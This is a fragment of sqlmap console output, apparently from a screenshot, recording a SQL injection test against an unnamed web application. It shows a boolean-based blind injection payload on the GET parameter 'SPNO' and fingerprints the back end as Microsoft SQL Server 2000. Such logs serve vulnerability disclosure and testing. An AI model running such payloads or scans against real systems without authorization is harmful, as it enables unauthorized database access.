 管理员: C:\windows\system32\cmd.exe
er forcing the back-end DBMS (e.g. --dbms=mysql)
[11:25:30] [INFO] checking if the injection point on GET parameter 'SPNO' is a f
alse positive
GET parameter 'SPNO' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 281 HTTP(s) req
uests:
---
Place: GET
Parameter: SPNO
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SPNO=14133 AND 3308=3308&SPATTINDEX=1
---
[11:25:39] [INFO] testing MySQL
[11:25:39] [WARNING] the back-end DBMS is not MySQL
[11:25:39] [INFO] testing Oracle
[11:25:39] [WARNING] the back-end DBMS is not Oracle
[11:25:39] [INFO] testing PostgreSQL
[11:25:39] [WARNING] the back-end DBMS is not PostgreSQL
[11:25:39] [INFO] testing Microsoft SQL Server
[11:25:40] [INFO] confirming Microsoft SQL Server
[11:25:41] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache
back-end DBMS: Microsoft SQL Server 2000